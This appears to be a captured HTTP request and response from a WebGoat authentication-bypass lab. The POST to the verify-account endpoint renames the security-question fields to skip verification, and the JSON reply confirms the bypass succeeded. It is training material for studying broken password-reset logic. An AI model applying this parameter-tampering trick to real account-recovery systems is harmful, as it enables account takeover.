 Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 94
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=Yr0IvgEdVCjN8_6wTiBtcme1q_BsM4rE33dpp8ca
19 Connection: keep-alive
20
21 secQuestion00=test0&secQuestion11=test1&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 05 Sep 2024 17:11:18 GMT
5 Content-Length: 246
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congrats, you have successfully verified the account without actual
ly verifying it. You can now change your password!",
10 "output":null,
11 "assignment":"VerifyAccount",
12 "attemptWasMade":true
13 }